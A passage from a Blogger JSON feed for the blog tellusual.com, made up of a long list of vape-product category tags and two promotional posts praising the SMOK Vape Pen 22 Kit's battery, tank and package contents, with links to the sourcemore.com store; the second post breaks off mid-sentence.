Kit"},{"term":"SMOK NOVO 5 Kit"},{"term":"SMOK NOVO Classy"},{"term":"SMOK Nord 5 Kit"},{"term":"SMOK Nord C Pod Kit"},{"term":"SMOK Nord Pro Kit，SMOK， Nord， Pro， Kit，sourcemore"},{"term":"SMOK Novo ECO Kit"},{"term":"SMOK Novo X Kit"},{"term":"SMOK Novo X Pod Kit"},{"term":"SMOK Novo X Pod Mod Kit"},{"term":"SMOK Novo X Pod System Kit"},{"term":"SMOK RGC Coil"},{"term":"SMOK TF-D SubTank"},{"term":"SMOK TFOS Pod Kit"},{"term":"SMOK Vape Pen 22 Kit"},{"term":"SMOK Vape Pen 22 Starter Kit"},{"term":"SMOK Vape Pen 22 Vape Kit"},{"term":"SMOK X-Priv Plus Kit"},{"term":"SMOK X-Priv Plus Mod"},{"term":"SMOKJOY OPS-1"},{"term":"SMOKJOY OPS-1 Pod Kit"},{"term":"SMPO Yoofun Kit"},{"term":"SMPO Yoofun Pod Kit"},{"term":"SMPO Yoofun Pod Starter Kit"},{"term":"SMPO Yoofun Pod System Kit"},{"term":"SOLO ELF Kit"},{"term":"SOLO MINI 80W MOD"},{"term":"SOMK NOVO"},{"term":"SUNVAPE Sunpipe H20 Water Pipe Vaporizer，SUNVAPE ，Sunpipe H20 Water Pipe ，Vaporizer，sourcemore"},{"term":"SXmini"},{"term":"SXmini Puremax Q Kit"},{"term":"Saber III Kit"},{"term":"Sakerz Sub Ohm Tank"},{"term":"Sense Orbit Pod"},{"term":"Sense Orbit Pod Kit"},{"term":"Shield Tank"},{"term":"Shine Kit"},{"term":"Shine Pod Kit"},{"term":"Shopping"},{"term":"Six"},{"term":"Slibox"},{"term":"Smoant Charon"},{"term":"Smoant Charon Baby Plus Kit"},{"term":"Smoant Naboo 225W Kit"},{"term":"Smoant Pasito 3 Kit"},{"term":"Smoant Veer Kit"},{"term":"Sonder Q Kit"},{"term":"Sonder Q2 Kit"},{"term":"Soucemore"},{"term":"Souecemore"},{"term":"Sourccemore Kit"},{"term":"Sourcemnore"},{"term":"Sourcemoer"},{"term":"Sourcemore 2025 Labor Day Salee"},{"term":"Sourcemore 2025 Summer Sale"},{"term":"Sourcemore 2026 New Year Sale"},{"term":"Sourcemore Weekly Deal"},{"term":"Sourcemore 11th Anniversary Celebration"},{"term":"Sourceore"},{"term":"Sourcewmore"},{"term":"Special Promotion"},{"term":"Stalker Kit"},{"term":"Starter Kit."},{"term":"Steam Crave"},{"term":"Steam Crave Aromamizer Classic MTL RTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA"},{"term":"Steam Crave Aromamizer Ragnar RDTA Atomizer"},{"term":"Suorin Air Mod Pod Kit，Suorin ，Air Mod Pod， Kit，sourcemore"},{"term":"Suorin SE Kit Flash Sale"},{"term":"Suorin Shine Pod Kit"},{"term":"Suorin Shine Pod Mod Kit"},{"term":"Supro III 3"},{"term":"Surprise Items"},{"term":"T-priv 3 Kit"},{"term":"TALO X RDA"},{"term":"TC mod"},{"term":"TFV12 Tank"},{"term":"TFV18 Tank"},{"term":"TFV8 big baby tank"},{"term":"TH-710 Box Kit"},{"term":"THC Blaze RTA"},{"term":"THC Tauren Max RDTA"},{"term":"THC Tauren Mech Mod"},{"term":"THC Tauren RTA"},{"term":"TPOD Pod Vape Kit"},{"term":"Tank Atomizer"},{"term":"Target 100"},{"term":"Target 80"},{"term":"Tarot Baby"},{"term":"Tauren"},{"term":"Tauren Max"},{"term":"Tauren Mech"},{"term":"TechInnovation"},{"term":"Technology"},{"term":"Tesla AEROLITE Pod"},{"term":"Tesla Falcons Kit"},{"term":"Tesla Falcons Kit with Pod One Atomizer"},{"term":"Tesla Falcons Starter Kit"},{"term":"Tesla P20 Pod Kit"},{"term":"Tesla Poker 218 Kit with Tallica Mini Tank"},{"term":"Tesla Poker 218 Kit."},{"term":"Tesla Poker 218 TC Kit"},{"term":"Tesla Punk Pod Kit"},{"term":"Tesla Tpod Kit Tesla Tpod Pod System"},{"term":"Tesla Tpod Pod Kit"},{"term":"Tesla Tpod Pod System Kit"},{"term":"Tesla WYE II 215W Box Mod"},{"term":"Tesla ，P20 ，Pod， Kit，sourcemore"},{"term":"Thelema Kit"},{"term":"Thelema Quest"},{"term":"Thelema Quest 200W"},{"term":"Think Vape"},{"term":"Think Vape ZETA  Pod Cartridge"},{"term":"Tomato"},{"term":"Topside 90W Squonk Mod"},{"term":"Tralus"},{"term":"Troll X RTA"},{"term":"Tube"},{"term":"Twister 30W"},{"term":"Typhos"},{"term":"Typhos Pro"},{"term":"Typhos SE Pod System Kit"},{"term":"ULTRONER Alieno Box Mod"},{"term":"ULTRONER Alieno Mechanical Mod"},{"term":"ULTRONER Alieno Mod"},{"term":"ULTRONER Alieno SEVO 70W Mod"},{"term":"UMS2 Battery Charger"},{"term":"UNI S Mod"},{"term":"Ukeri Brave"},{"term":"Ukeri Brave Pod Kit"},{"term":"Unione"},{"term":"Ursa Baby 3 Pro Kit"},{"term":"Ursa Epoch Pro"},{"term":"Ursa Epoch Pro Kit"},{"term":"Ursa Mini Pod"},{"term":"Ursa Nano 3 Kit"},{"term":"Ursa Nano S II Kit"},{"term":"Ursa Quest Multi"},{"term":"Uwell Aeglos Tank Pod"},{"term":"Uwell Caliburn G Pod Kit"},{"term":"Uwell Caliburn G3 Lite Pod System Kit"},{"term":"Uwell Caliburn G4 Classic Kit"},{"term":"Uwell Caliburn G4 Pro Kit"},{"term":"Uwell Caliburn KOKO Pod Kit"},{"term":"Uwell Caliburn KOKO Prime Vision Kit"},{"term":"Uwell EVDILO"},{"term":"Uwell EVDILO Box Mod"},{"term":"Uwell EVDILO Kit"},{"term":"Uwell EVDILO Vape Kit With Valyrian II Tank"},{"term":"Uwell Kalmia Pod System Kit"},{"term":"Uwell Typhos Pro"},{"term":"Uwell Typhos SE Pod System Kit"},{"term":"Uwell Valyrian 2 Kit"},{"term":"Uwell Valyrian II 300W Kit"},{"term":"Uwell Valyrian II Kit with Valyrian II Tank"},{"term":"Uwell Whirl 2 Tank"},{"term":"Uwell Whirl II 2 Kit"},{"term":"Uwell Whirl II Tank Atomizer"},{"term":"V.SUIT"},{"term":"V.SUIT Kit"},{"term":"V3 (B3) MTL"},{"term":"VGOD"},{"term":"VGOD Elite RDTA"},{"term":"VINCI X Mod Pod Kit"},{"term":"VK280 Pod"},{"term":"VOOPOO ALPHA Zip"},{"term":"VOOPOO ALPHA Zip Kit"},{"term":"VOOPOO Argus Air Pod Kit"},{"term":"VOOPOO Argus G2 Kit"},{"term":"VOOPOO Argus G3 Mini Kit"},{"term":"VOOPOO Argus GT Kit"},{"term":"VOOPOO Argus Matrix Kit"},{"term":"VOOPOO Argus Pro Pod Mod Kit"},{"term":"VOOPOO Argus X Kit"},{"term":"VOOPOO Doric 20 Kit"},{"term":"VOOPOO Drag 2 Kit"},{"term":"VOOPOO Drag 5 Mod"},{"term":"VOOPOO Drag Max Kit"},{"term":"VOOPOO Drag Mini"},{"term":"VOOPOO Drag Mini Mod"},{"term":"VOOPOO Drag S3"},{"term":"VOOPOO Drag X Mod Pod Kit"},{"term":"VOOPOO Drag X3"},{"term":"VOOPOO Maat Tank New"},{"term":"VOOPOO Musket Kit"},{"term":"VOOPOO PnP X Pod Tank"},{"term":"VOOPOO Uforce-X Tank"},{"term":"VOOPOO V.SUIT Kit"},{"term":"VOOPOO V.SUIT Pod Starter Kit"},{"term":"VOOPOO V.SUIT Pod System Kit"},{"term":"VOOPOO VINCI E120 Kit"},{"term":"VOOPOO VINCI E80 Kit"},{"term":"VOOPOO VINCI X"},{"term":"VOOPOO Vinci"},{"term":"VOOPOO Vinci S"},{"term":"VOOPOO Vmate"},{"term":"VOOPOO Vmate E Pod Kit"},{"term":"VOOPOO Vmate Max Kit"},{"term":"VOOPOO Vmate Mini Kit"},{"term":"VOOPOO Vmate Pro 2"},{"term":"VOOPOO Vmate Pro 2 Kit"},{"term":"VOOPOO Vmate i2 Kit"},{"term":"VT INPOD Kit"},{"term":"VT INPOD Pod Kit"},{"term":"Vabar Plus V2 Disposable Kit"},{"term":"Valyrian 2 Kit"},{"term":"Valyrian IV Tank"},{"term":"Vamte"},{"term":"Vandy"},{"term":"Vandy  BF 80W Squonk Mod"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA"},{"term":"Vandy Vape Berserker Mini V2 MTL RTA，Vandy Vape"},{"term":"Vandy Vape Berserker Mini V2 RTA"},{"term":"Vandy Vape Berserker V3 (B3) MTL RTA"},{"term":"Vandy Vape Gaur-18 Mod"},{"term":"Vandy Vape Jackaroo Box Mod Kit"},{"term":"Vandy Vape Jackaroo Pod Starter Kit"},{"term":"Vandy Vape Kylin M AIO Kit"},{"term":"Vandy Vape Kylin M Pro RTA"},{"term":"Vandy Vape Kylin Mini V2 RTA"},{"term":"Vandy Vape Kylin Mini V2 Rebuildable Tank Atomizer"},{"term":"Vandy Vape Kylin V2 RTA"},{"term":"Vandy Vape Pulse AIO V2 Kit"},{"term":"Vandy Vape Pulse BF 80W Squonk Mod High-end Version"},{"term":"Vandy Vape Pyro V4 RDTA"},{"term":"Vandy Vape Requiem BF Kit"},{"term":"Vane Dry Herb"},{"term":"Vape Battery"},{"term":"Vape Battery Charger"},{"term":"Vape Deals"},{"term":"Vape Pod"},{"term":"Vape Vape"},{"term":"Vape tank."},{"term":"VapeTech"},{"term":"Vapefly Brunhilde 1o3 RTA"},{"term":"Vapefly Galaxies MTL RDA Atomizer"},{"term":"Vapefly Lindwurm RTA"},{"term":"Vapefly Manners 2 II Pod Kit"},{"term":"Vapelustion"},{"term":"Vapelustion Hannya Nano Pro Kit"},{"term":"Vapenews"},{"term":"Vapmod Magic 710 Heating Kit."},{"term":"Vapmod Magic 710 Kit"},{"term":"Vapmod Magic 710 Vaporizer Kit"},{"term":"Vapmod QD32 Disposable Kit 4000 Puffs，Vapmod QD32， Disposable， Kit， 4000 Puffs，sourcemore"},{"term":"Vapor Storm"},{"term":"Vapor Storm Ares Kit"},{"term":"Vapor Storm Stalker Kit"},{"term":"Vapor Storm Stalker Pod Kit"},{"term":"Vapor Storm Stalker Vape Pen Pod Kit"},{"term":"Vaporesoo"},{"term":"Vaporesso Armour GS Kit"},{"term":"Vaporesso Armour Ultra Kit with iTank T"},{"term":"Vaporesso Armour Ultra Mod"},{"term":"Vaporesso ECO"},{"term":"Vaporesso ECO Nano"},{"term":"Vaporesso FORZ 25 Sub Ohm Tank"},{"term":"Vaporesso FORZ Tank 25"},{"term":"Vaporesso GEN 80 S Kit. GEN"},{"term":"Vaporesso GEN Max Kit"},{"term":"Vaporesso GEN SE Kit"},{"term":"Vaporesso GTX One Pro Kit"},{"term":"Vaporesso GTX One Pro Pod Mod Kit"},{"term":"Vaporesso Gen S Kit"},{"term":"Vaporesso LUXE Q Kit"},{"term":"Vaporesso LUXE Q Pod Kit"},{"term":"Vaporesso LUXE Q Pod System Kit"},{"term":"Vaporesso LUXE Q Starter Kit"},{"term":"Vaporesso LUXE X2 Kit"},{"term":"Vaporesso LUXE X3 Pod Kit"},{"term":"Vaporesso Luxe 220W Mod"},{"term":"Vaporesso Luxe Mod"},{"term":"Vaporesso Luxe PM40 Kit"},{"term":"Vaporesso Luxe Q2 SE Kit"},{"term":"Vaporesso Luxe X Pro Kit"},{"term":"Vaporesso Luxe XR Max Kit CMF Version"},{"term":"Vaporesso SKY SOLO Plus Kit"},{"term":"Vaporesso Target 100 Kit"},{"term":"Vaporesso Target 80 Kit"},{"term":"Vaporesso Vibe SE Kit"},{"term":"Vaporesso XROS 4 Kit"},{"term":"Vaporesso XROS 5 Pod Kit"},{"term":"Vaporesso XROS Pod Cartridge Corex 3.0 Version"},{"term":"Vaporesso XTank T"},{"term":"Vaporesso iTank T Dual Mesh Version"},{"term":"Vaporesso iTank T Tank"},{"term":"Vaporesso."},{"term":"Veco One Kit"},{"term":"Veer"},{"term":"Velocity LE"},{"term":"Vertex MTL"},{"term":"Vibe SE Kit"},{"term":"Viento Mesh Sub-ohm Tank"},{"term":"Viento Mesh Tank"},{"term":"Vinci S"},{"term":"Vinci S Kit"},{"term":"Vinci Spark 220 Mod"},{"term":"Vitamin"},{"term":"Vizz Lit"},{"term":"Vizz Lit Disposable Pod Kit"},{"term":"Vmate E"},{"term":"Vmate Pro"},{"term":"Vmate Pro 2"},{"term":"Vmate Pro 2 Kit"},{"term":"Vmate Pro Kit"},{"term":"Voocean 80 Kit"},{"term":"Vrizz 2"},{"term":"Vsticking"},{"term":"Vsticking VK280 Pod Kit"},{"term":"W2 V2"},{"term":"WYE II 215W Box"},{"term":"Wain"},{"term":"Wain Bar Plus Disposable Pod Kit"},{"term":"Weight"},{"term":"Wellon ACE 2-in-1 Mod"},{"term":"Wellon Beyond Pod Kit"},{"term":"Wellon Pandora JULL PCC Box"},{"term":"Wenax H1"},{"term":"Wenax Q2 Kit"},{"term":"Whirl 2"},{"term":"Whirl II"},{"term":"Whirl II 2"},{"term":"Whirl II Tank"},{"term":"Wirice × Hellvape Launcher Tank，Wirice， Hellvape， Launcher， Tank，sourcemore"},{"term":"Wismec Noisy Cricket"},{"term":"Wismec Noisy Cricket II-25 Mod"},{"term":"Wismec Noisy Cricket Mod"},{"term":"Wismec RX200"},{"term":"Wismec RX200s Box Mod"},{"term":"Wismec RX300"},{"term":"Wismec Reuleaux RX G Kit"},{"term":"Wismec Reuleaux RX GEN3 Dual Mod"},{"term":"Wismec Reuleaux RX300"},{"term":"Wismec Reuleaux RX300 300 Watt Box Mod"},{"term":"Wismec Reuleaux RXmini"},{"term":"Wismec SINUOUS V80"},{"term":"Wotofo COG MTL RTA"},{"term":"Wotofo Gear V2 RTA"},{"term":"Wotofo MDura Mini Kit"},{"term":"Wotofo Profile M Mesh RTA"},{"term":"Wotofo Profile M RTA"},{"term":"Wotofo Profile M RTA Tank"},{"term":"Wotofo Profile M Rebuildable Tank Atomizer"},{"term":"Wotofo Profile RDTA"},{"term":"Wotofo SMRT Pod Kit，Wotofo ，SMRT， Pod Kit，sourcemore"},{"term":"Wotofo The Troll X RTA"},{"term":"Wotofo Troll X RTA Atomizer."},{"term":"Wotofo Troll X RTA Rebuildable Tank Atomizer"},{"term":"Wotofo， Gear， V2， RTA， sourcemore"},{"term":"X-Priv Baby"},{"term":"X-Priv Mod"},{"term":"X217 TC Box MOD"},{"term":"XROS 4 Nano Kit"},{"term":"XROS 5"},{"term":"XROS 5 Mini"},{"term":"XROS 5 Nano"},{"term":"XROS Mini Kit"},{"term":"XROS Pod Cartridge"},{"term":"XROS Series"},{"term":"Yearn"},{"term":"Yearn Neat 2 Kit"},{"term":"YiHi"},{"term":"YiHi SXmini"},{"term":"YiHi SXmini MK Pro Air Kit"},{"term":"YiHi SXmini MQ Class Mod"},{"term":"YiHi SXmini Puremax Q Kit"},{"term":"YiHi SXmini SL Class V2 Mod"},{"term":"Yocan UNI 3.0 Mod"},{"term":"Yocan UNI S Box Mod"},{"term":"Yocan UNI S Universal Portable Mod"},{"term":"Yocan UNI S Vaporizer Box Mod"},{"term":"Yocan Vane Dry Herb Vaporizer"},{"term":"Yoofun Kit"},{"term":"Z Sub Ohm"},{"term":"Z Sub Ohm Tank"},{"term":"Z1 SBS Kit"},{"term":"ZETA AIO Pod Cartridge"},{"term":"ZX II RTA"},{"term":"Zlide"},{"term":"Zlide Tube Kit"},{"term":"advantages"},{"term":"advertisement"},{"term":"all in one"},{"term":"all-in-one vape kit"},{"term":"antibodies"},{"term":"asMODus Amighty Complete Kit"},{"term":"asMODus Luna Squonker Box Mod"},{"term":"asMODus Luna Squonker Mod"},{"term":"asMODus Minikin 3 Box Mod"},{"term":"asMODus Minikin 3 Mod"},{"term":"asMODus Viento Mesh Sub-ohm Tank"},{"term":"asMODus Viento Mesh Tank"},{"term":"asMODus."},{"term":"aspire nautilus mini"},{"term":"aspire nautilus tank"},{"term":"aspire official authorized website"},{"term":"aster rt with melo rt 22"},{"term":"beautiful"},{"term":"burn fat"},{"term":"buy"},{"term":"caliburn g4 pro"},{"term":"caliburn g4 pro kit"},{"term":"calorie intake"},{"term":"delta 19 tank"},{"term":"disadvantages"},{"term":"discoount"},{"term":"drizzle fit"},{"term":"drizzle fit kit 1400mah"},{"term":"e-cigarette history"},{"term":"eGo Slim Kit"},{"term":"ecigarette"},{"term":"ecigs"},{"term":"eleaf istick 20w"},{"term":"exercise"},{"term":"exo skeleton es300"},{"term":"five 6 kit"},{"term":"food on dinner"},{"term":"fruta planta"},{"term":"g-priv 2 kit"},{"term":"genie pd270"},{"term":"growing stages"},{"term":"growing weeds"},{"term":"healthy exercise"},{"term":"iCare 2"},{"term":"iCare Flask"},{"term":"iCita Pro Pod Kit"},{"term":"iJust 3 Pro Kit with ELLO POP"},{"term":"iJust 3 Pro with ELLO POP"},{"term":"iJust AIO"},{"term":"iJust AIO Kit"},{"term":"iJust One Kit"},{"term":"iJust S"},{"term":"iJust S Starter Kit"},{"term":"iJust S kit"},{"term":"iKuun i200 kit"},{"term":"iKuun i8 kit"},{"term":"iSolo Air 2"},{"term":"iSolo Air Kit"},{"term":"iStick"},{"term":"iStick  QC 200W"},{"term":"iStick 100W"},{"term":"iStick 30W Mod"},{"term":"iStick 60W"},{"term":"iStick Amnis battery"},{"term":"iStick Amnis kit"},{"term":"iStick Pico 75W By Eleaf"},{"term":"iStick Pico 75W TC"},{"term":"iStick Pico S"},{"term":"iStick Power"},{"term":"iStick Power 2C Kit"},{"term":"iStick QC 200W Kit"},{"term":"iStick Rim Kit"},{"term":"iStick Trim Kit"},{"term":"iStick mini 10w"},{"term":"iWũ Starter Kit"},{"term":"icare 2 kit"},{"term":"ijust 3"},{"term":"indoor Growing"},{"term":"indoor marijuana grow tent"},{"term":"intake of carbohydrate"},{"term":"istick 20w"},{"term":"istick 50w"},{"term":"istick box mod"},{"term":"istick kiya with gs juni"},{"term":"istick power mod"},{"term":"istick tc 40w"},{"term":"istick tc40w"},{"term":"istick tria"},{"term":"lemo atomizer"},{"term":"less high heat food"},{"term":"lose weight"},{"term":"lymphocytes"},{"term":"maintain atomizer"},{"term":"marijuana"},{"term":"mechancial kit"},{"term":"melo 300 atomizer"},{"term":"mini istick"},{"term":"muscle strength exercise"},{"term":"nautilus bvc coil"},{"term":"nautilus mini"},{"term":"nautilus tank"},{"term":"nx100 mod"},{"term":"obesity"},{"term":"official authorized distributor"},{"term":"official wismec"},{"term":"official wismec products"},{"term":"pg\/vg"},{"term":"pod kit."},{"term":"preview"},{"term":"purchase"},{"term":"quit smoking"},{"term":"s Kit"},{"term":"should know"},{"term":"skill"},{"term":"skin"},{"term":"sourcemeore"},{"term":"sourcrmore"},{"term":"squonker mod"},{"term":"starter"},{"term":"stick m17"},{"term":"suggestions"},{"term":"thin body"},{"term":"thin faster"},{"term":"tiny size"},{"term":"tube mod"},{"term":"uwell typhos"},{"term":"vandyvape pulse dual"},{"term":"vape device."},{"term":"vape online store"},{"term":"vape shop"},{"term":"vaporesso drizzle fit 1400mah"},{"term":"vaporesso drizzle fit kit"},{"term":"water"},{"term":"weight loss method"},{"term":"weight loss methods"},{"term":"weight loss results"},{"term":"windforce rta"},{"term":"winter"},{"term":"wismec products"},{"term":"wismec.org"},{"term":"，Pioneer4You， iPV V200， Mod"}],"title":{"type":"text","$t":"Tell some important ideas in usual things-tellusual.com"},"subtitle":{"type":"html","$t":"Fresh ideas about daily things like Electronics, Technology, Business, Healthy, Business, Fashionable.etc "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/-\/VAPE+PEN+22+Kit?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/search\/label\/VAPE%20PEN%2022%20Kit"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Sourcemore-Ema"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/04938977473143148600"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-6325860406404541254"},"published":{"$t":"2020-07-28T20:50:00.001-07:00"},"updated":{"$t":"2020-07-28T20:50:10.080-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Vape Pen 22 Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Vape Pen 22 Starter Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK Vape Pen 22 Vape Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VAPE PEN 22 Kit"}],"title":{"type":"text","$t":"SMOK Vape Pen 22 Kit - A Great Consideration!"},"content":{"type":"html","$t":"If you are looking for something to update your vape device, you can not miss the\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-vape-pen-22-starter-kit.html\"\u003ESMOK Vape Pen 22 Kit\u003C\/a\u003E. It is a simplistic all-in-one starter Kit, which features compact size, exquisite appearance, a built-in 1650mAh battery capacity, intelligent battery indicator, detachable structure, top refill system, and multiple protections. In this article, you will learn more detailed information about it.\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-p3UW4M5wbtg\/XyDtK9kVvyI\/AAAAAAAABbc\/OgnH1eqmcowcFUQDACemDCyrbDKG38sYgCLcBGAsYHQ\/s1600\/SMOK_Vape_Pen_22_Kit_Full_Colors.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"831\" height=\"384\" src=\"https:\/\/1.bp.blogspot.com\/-p3UW4M5wbtg\/XyDtK9kVvyI\/AAAAAAAABbc\/OgnH1eqmcowcFUQDACemDCyrbDKG38sYgCLcBGAsYHQ\/s640\/SMOK_Vape_Pen_22_Kit_Full_Colors.jpg\" title=\"SMOK Vape Pen 22 Kit\" width=\"640\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Ch3\u003E\n\u003Cbr \/\u003EBrief Intro and Main Features\u003C\/h3\u003E\nSMOK Vape Pen 22 is a cost-effective and easy-to-use pod system. With a slim diameter of 22mm and a height of 110mm, the classy superior Stainless Steel chassis comes in at an extremely light weight of 90g. All parts of the VAPE PEN 22 can be detached and reassembled, bringing much more convenience in cleaning and maintenance.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nWith a built-in 1650mAh battery capacity and safety output, VAPE PEN 22 can be charged via the Micro-USB port easily and allows you to enjoy vaping freely. Around this single button is an intelligent LED battery life indicator that will flash fifteen times when the voltage is lower than 3.3V.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/1.bp.blogspot.com\/-IcoP8OlIak0\/XyDvlF5j4aI\/AAAAAAAABbw\/EvwqAZZ6gXgvvGnDYY4eFzWIwpezO8ApQCLcBGAsYHQ\/s1600\/SMOK-Vape-Pen-22-Kit-LE-2.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" src=\"https:\/\/1.bp.blogspot.com\/-IcoP8OlIak0\/XyDvlF5j4aI\/AAAAAAAABbw\/EvwqAZZ6gXgvvGnDYY4eFzWIwpezO8ApQCLcBGAsYHQ\/s1600\/SMOK-Vape-Pen-22-Kit-LE-2.jpg\" title=\"SMOK Vape Pen 22 Kit\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cbr \/\u003E\u003C\/div\u003E\nA standard Pyrex glass reservoir can hold up to 4mL of e-liquid while containing a new, innovative coil head structure. To top fill the glass reservoir, simply screw off the top cap and always be sure to prime your coils before use. The SMOK Vape Pen 22 includes two 0.3 ohm dual-core coils consisting of Kanthal material in a stripe pattern to improve the healing process and produce massive vapor clouds.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nBesides, there are two air slots evenly spaced on the battery top part for airflow. There are also multiple protections, such as: 8 seconds protection, low resistance protection, short circuit protection, and low voltage protection.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Ch3\u003E\nThe package of Vape Pen 22 Starter Kit Comes With:\u003C\/h3\u003E\n●1 x Vape Pen 22 (22mm)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n●1 x 0.3ohm Dual Core (Pre-installed)\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n●1 x o.3 ohm Dual Core\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n●1 x USB Charging Cable\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n●1 x User Manual\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n● 510 thread\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nlearn more and get a special price from\u0026nbsp;\u003Ca href=\"https:\/\/www.sourcemore.com\/smok-vape-pen-22-starter-kit.html\"\u003ESMOK Vape Pen 22 Kit\u003C\/a\u003E."},"link":[{"rel":"replies","type":"application/atom+xml","href":"http:\/\/www.tellusual.com\/feeds\/6325860406404541254\/comments\/default","title":"Post Comments"},{"rel":"replies","type":"text/html","href":"http:\/\/www.tellusual.com\/2020\/07\/smok-vape-pen-22-kit-great-consideration.html#comment-form","title":"0 Comments"},{"rel":"edit","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6325860406404541254"},{"rel":"self","type":"application/atom+xml","href":"http:\/\/www.blogger.com\/feeds\/4543353764596578337\/posts\/default\/6325860406404541254"},{"rel":"alternate","type":"text/html","href":"http:\/\/www.tellusual.com\/2020\/07\/smok-vape-pen-22-kit-great-consideration.html","title":"SMOK Vape Pen 22 Kit - A Great Consideration!"}],"author":[{"name":{"$t":"Anonymous"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/blank.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/1.bp.blogspot.com\/-p3UW4M5wbtg\/XyDtK9kVvyI\/AAAAAAAABbc\/OgnH1eqmcowcFUQDACemDCyrbDKG38sYgCLcBGAsYHQ\/s72-c\/SMOK_Vape_Pen_22_Kit_Full_Colors.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4543353764596578337.post-8572216358014391315"},"published":{"$t":"2018-04-03T22:43:00.004-07:00"},"updated":{"$t":"2018-04-03T22:43:29.819-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"E-cigarettes"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"SMOK  Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Starter Kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vape kit"},{"scheme":"http://www.blogger.com/atom/ns#","term":"VAPE PEN 22 Kit"}],"title":{"type":"text","$t":"Is VAPE PEN 22 Kit Suitable For Beginners?"},"content":{"type":"html","$t":"VAPE PEN 22 Kit, this is a brand new AIO type vape kit that SMOK brings to us. It has got everyone's favorite because of its simple appearance. Its appearance is not only elegant and concise, but most importantly it is really portable. If you want to use it, just take it out of your pocket. If you want to take it anywhere, it will not take up much space. It's really convenient.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Cimg border=\"0\" data-original-height=\"371\" data-original-width=\"680\" height=\"348\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgeb4bNNNkby0_ks_vhNeSf4qvAch8RYTntvEihwO5xS1x3fcxMAohnuQfG_J7iODekqwuYXI9dO741L66PY7hiQPE5eK8ogc462TeTae291-Kd6j4d5Tx7xF5RG3XTPj2mFCnRAzwCRcM\/s640\/KT206-1.jpg\" width=\"640\" \/\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\nYes, I really like it. Of course, it is not only simple to have a simple appearance. The VAPE PEN 22 Kit is powered by a 1650mAh internal battery, so you don't need to buy another battery, and it also supports the USB port for charging. You can connect it directly to the computer to charge it. The whole body has only one fire button, you do not need to pay attention to the other, concentrate on enjoying the happiness that vaping brings to you.\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cimg border=\"0\" data-original-height=\"562\" data-original-width=\"1021\" height=\"350\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjO3CU8SarfSLO-vawNBM7f_g8xCUSOVYb-kpuHDgU2vSovD_fVXFfU0fV7-9J6xQlkiL7vzaosmd3BD07whWnHspGeWIWUw8KT35wMUJuab8qUGyI6AaWC9_6HqIGFHI6Fd04bfPXdEm0\/s640\/SMOK-Vape-Pen-22-Kit-Built-in-1650mah-Battery-Vape-Pen-22-Tank-510-Thread-E.jpg_640x640.jpg\" width=\"640\" \/\u003E\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u0026nbsp;It also comes with the \u0026nbsp;intelligent 